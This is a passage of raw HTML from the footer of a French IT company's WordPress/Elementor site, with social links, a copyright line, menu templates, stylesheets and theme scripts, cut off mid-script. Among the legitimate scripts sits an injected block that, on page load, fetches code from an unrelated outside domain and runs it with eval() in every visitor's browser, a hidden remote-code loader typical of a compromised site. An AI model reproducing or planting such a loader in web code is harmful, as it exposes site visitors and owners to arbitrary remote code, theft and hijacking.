						<div class="elementor-element elementor-element-2f26509a elementor-widget elementor-widget-raven-site-logo" data-id="2f26509a" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<div class="raven-site-logo raven-site-logo-customizer">
									<a class="raven-site-logo-link" href="https://adeo-informatique.fr">
								<img width="600" height="141" src="http://adeo-informatique.fr/wp-content/uploads/2020/10/logo_adeo_seul_B.png" alt="Adeo-informatique Perpignan" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1" />									</a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e887b6c" data-id="e887b6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0597bf elementor-widget elementor-widget-heading" data-id="c0597bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Nous suivre : </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-44969a3 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="44969a3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-Linkedin_adeo-informatique elementor-repeater-item-f1d87c2" href="https://www.linkedin.com/company/adeoinformatique/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Linkedin_adeo-informatique</span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 112.196 112.196" style="enable-background:new 0 0 112.196 112.196;" xml:space="preserve"><g>	<circle style="fill:#007AB9;" cx="56.098" cy="56.097" r="56.098"></circle>	<g>		<path style="fill:#F1F2F2;" d="M89.616,60.611v23.128H76.207V62.161c0-5.418-1.936-9.118-6.791-9.118    c-3.705,0-5.906,2.491-6.878,4.903c-0.353,0.862-0.444,2.059-0.444,3.268v22.524H48.684c0,0,0.18-36.546,0-40.329h13.411v5.715    c-0.027,0.045-0.065,0.089-0.089,0.132h0.089v-0.132c1.782-2.742,4.96-6.662,12.085-6.662    C83.002,42.462,89.616,48.226,89.616,60.611L89.616,60.611z M34.656,23.969c-4.587,0-7.588,3.011-7.588,6.967    c0,3.872,2.914,6.97,7.412,6.97h0.087c4.677,0,7.585-3.098,7.585-6.97C42.063,26.98,39.244,23.969,34.656,23.969L34.656,23.969z     M27.865,83.739H41.27V43.409H27.865V83.739z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-Twitter_adeo-informatique elementor-repeater-item-65b6a07" href="https://twitter.com/adeo_it" target="_blank">
						<span class="elementor-screen-only">Twitter_adeo-informatique</span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 112.197 112.197" style="enable-background:new 0 0 112.197 112.197;" xml:space="preserve"><g>	<circle style="fill:#55ACEE;" cx="56.099" cy="56.098" r="56.098"></circle>	<g>		<path style="fill:#F1F2F2;" d="M90.461,40.316c-2.404,1.066-4.99,1.787-7.702,2.109c2.769-1.659,4.894-4.284,5.897-7.417    c-2.591,1.537-5.462,2.652-8.515,3.253c-2.446-2.605-5.931-4.233-9.79-4.233c-7.404,0-13.409,6.005-13.409,13.409    c0,1.051,0.119,2.074,0.349,3.056c-11.144-0.559-21.025-5.897-27.639-14.012c-1.154,1.98-1.816,4.285-1.816,6.742    c0,4.651,2.369,8.757,5.965,11.161c-2.197-0.069-4.266-0.672-6.073-1.679c-0.001,0.057-0.001,0.114-0.001,0.17    c0,6.497,4.624,11.916,10.757,13.147c-1.124,0.308-2.311,0.471-3.532,0.471c-0.866,0-1.705-0.083-2.523-0.239    c1.706,5.326,6.657,9.203,12.526,9.312c-4.59,3.597-10.371,5.74-16.655,5.74c-1.08,0-2.15-0.063-3.197-0.188    c5.931,3.806,12.981,6.025,20.553,6.025c24.664,0,38.152-20.432,38.152-38.153c0-0.581-0.013-1.16-0.039-1.734    C86.391,45.366,88.664,43.005,90.461,40.316L90.461,40.316z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-Youtube_adeo-informatique elementor-repeater-item-bdd6a82" href="https://www.youtube.com/channel/UC7u82j7dXQFkO4VmCDcjZcQ?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube_adeo-informatique</span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 473.931 473.931" style="enable-background:new 0 0 473.931 473.931;" xml:space="preserve"><circle style="fill:#D42428;" cx="236.966" cy="236.966" r="236.966"></circle><path style="fill:#CC202D;" d="M404.518,69.38c92.541,92.549,92.549,242.593,0,335.142c-92.541,92.541-242.593,92.545-335.142,0  L404.518,69.38z"></path><path style="fill:#BA202E;" d="M469.168,284.426L351.886,167.148l-138.322,15.749l-83.669,129.532l156.342,156.338  C378.157,449.322,450.422,376.612,469.168,284.426z"></path><path style="fill:#FFFFFF;" d="M360.971,191.238c0-19.865-16.093-35.966-35.947-35.966H156.372c-19.85,0-35.94,16.105-35.94,35.966  v96.444c0,19.865,16.093,35.966,35.94,35.966h168.649c19.858,0,35.947-16.105,35.947-35.966v-96.444H360.971z M216.64,280.146  v-90.584l68.695,45.294L216.64,280.146z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-7c6c18d" href="https://g.page/Adeo_IT?gm" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" height="2185" width="2500" viewBox="0 0.43 1064 928.69"><linearGradient id="a" x1="0%" x2="99.999%" y1="49.999%" y2="49.999%"><stop offset=".03" stop-color="#4079d8"></stop><stop offset="1" stop-color="#4989f5"></stop></linearGradient><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect fill="#4989f5" height="696.14" rx="36.88" width="931" x="53.45" y="232.98"></rect><path d="M936.81 227.75H100.06c-25.92 0-46.09 200.6-46.09 226.52L512.2 929.12h424.61c26-.071 47.059-21.13 47.13-47.13V274.87c-.077-25.996-21.134-47.049-47.13-47.12z" fill="url(#a)"></path><path d="M266.03 349.56h266V.44H305.86z" fill="#3c4ba6"></path><path d="M798.03 349.56h-266V.44H758.2zM984.45 66.62l.33 1.19c-.08-.42-.24-.81-.33-1.19z" fill="#7babf7"></path><path d="M984.78 67.8l-.33-1.19C976.017 27.993 941.837.455 902.31.43H758.2L798 349.56h266z" fill="#3f51b5"></path><path d="M79.61 66.62l-.33 1.19c.08-.42.24-.81.33-1.19z" fill="#7babf7"></path><path d="M79.27 67.8l.33-1.19C88.033 27.993 122.213.455 161.74.43h144.12L266 349.56H0z" fill="#7babf7"></path></g><path d="M266.48 349.47c0 73.412-59.513 132.925-132.925 132.925S.63 422.882.63 349.47z" fill="#709be0"></path><path d="M532.33 349.47c0 73.412-59.513 132.925-132.925 132.925S266.48 422.882 266.48 349.47z" fill="#3c4ba6"></path><path d="M798.18 349.47c0 73.412-59.513 132.925-132.925 132.925S532.33 422.882 532.33 349.47z" fill="#709be0"></path><path d="M1064 349.47c0 73.412-59.513 132.925-132.925 132.925S798.15 422.882 798.15 349.47z" fill="#3c4ba6"></path><path d="M931.08 709.6c-.47-6.33-1.25-12.11-2.36-19.49h-145c0 20.28 0 42.41-.08 62.7h84a73.05 73.05 0 0 1-30.75 46.89s0-.35-.06-.36a88 88 0 0 1-34 13.27 99.85 99.85 0 0 1-36.79-.16 91.9 91.9 0 0 1-34.31-14.87 95.72 95.72 0 0 1-33.73-43.1c-.52-1.35-1-2.71-1.49-4.09v-.15l.13-.1a93 93 0 0 1-.05-59.84A96.27 96.27 0 0 1 718.9 654c23.587-24.399 58.829-33.576 91.32-23.78a83 83 0 0 1 33.23 19.56l28.34-28.34c5-5.05 10.19-9.94 15-15.16a149.78 149.78 0 0 0-49.64-30.74 156.08 156.08 0 0 0-103.83-.91c-1.173.4-2.34.817-3.5 1.25A155.18 155.18 0 0 0 646 651a152.61 152.61 0 0 0-13.42 38.78c-16.052 79.772 32.623 158.294 111.21 179.4 25.69 6.88 53 6.71 78.89.83a139.88 139.88 0 0 0 63.14-32.81c18.64-17.15 32-40 39-64.27a179 179 0 0 0 6.26-63.33z" fill="#fff" fill-rule="nonzero"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-6b1966b" href="https://www.facebook.com/Adeo-Informatique-100269152608544/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" height="2500" viewBox="6702.77 18309.17 6561.66 6561.660000000007" width="1618"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="9983.6" x2="9983.6" y1="18249.39" y2="25150.62"><stop offset="0" stop-color="#00b2ff"></stop><stop offset="1" stop-color="#006aff"></stop></linearGradient><path d="M9983.6 18309.17c1811.95 0 3280.83 1468.88 3280.83 3280.83s-1468.88 3280.83-3280.83 3280.83S6702.77 23401.95 6702.77 21590s1468.88-3280.83 3280.83-3280.83z" fill="url(#a)"></path><path d="M10409.89 24843.29v-2534.17h714.43l94.7-891.91h-809.13l1.2-446.44c0-232.63 22.1-357.22 356.24-357.22h446.68v-892.06h-714.59c-858.35 0-1160.42 432.65-1160.42 1160.34v535.45h-535.07v891.99H9339v2498.09c208.45 41.53 423.95 63.47 644.6 63.47a3310.9 3310.9 0 0 0 426.29-27.54z" fill="#fff" fill-rule="nonzero"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-319ac793 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="319ac793" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e3b91d8&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4086f1ad" data-id="4086f1ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5102883 elementor-align-center elementor-widget elementor-widget-raven-divider" data-id="5102883" data-element_type="widget" data-widget_type="raven-divider.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<div class="raven-divider">
				<span class="raven-divider-line raven-divider-solid"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-139a639b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="139a639b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;19c3999&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35195f1e" data-id="35195f1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-681a0387 elementor-widget elementor-widget-heading" data-id="681a0387" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©2024 Adeo-informatique situé à Perpignan Tecnosud 2 Pyrénées Orientales (66) Languedoc Roussillon Midi Pyrénées - Occitanie est une marque de GLOBAL DYNAMICS. <a href="https://adeo-informatique.fr/mentions-legales/">Mentions légales</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-6f408de1 elementor-widget elementor-widget-spacer" data-id="6f408de1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0" aria-label="Scroll to top"></button></div></div><script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiterx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ee908bb980f1ef89a85a635ad4b8be38'})})</script>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-18430-css' href='http://adeo-informatique.fr/wp-content/uploads/elementor/css/post-18430.css?ver=1734530263' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18435-css' href='http://adeo-informatique.fr/wp-content/uploads/elementor/css/post-18435.css?ver=1734530263' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18438-css' href='http://adeo-informatique.fr/wp-content/uploads/elementor/css/post-18438.css?ver=1699026398' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21834-css' href='http://adeo-informatique.fr/wp-content/uploads/elementor/css/post-21834.css?ver=1734530264' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22006-css' href='https://adeo-informatique.fr/wp-content/uploads/elementor/css/post-22006.css?ver=1762738189' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21785-css' href='https://adeo-informatique.fr/wp-content/uploads/elementor/css/post-21785.css?ver=1762738189' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21672-css' href='https://adeo-informatique.fr/wp-content/uploads/elementor/css/post-21672.css?ver=1762738189' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://adeo-informatique.fr/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://adeo-informatique.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/adeo-informatique.fr\/wp-admin\/admin-ajax.php","nonce":"80bee97955","hideEffect":"none","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in 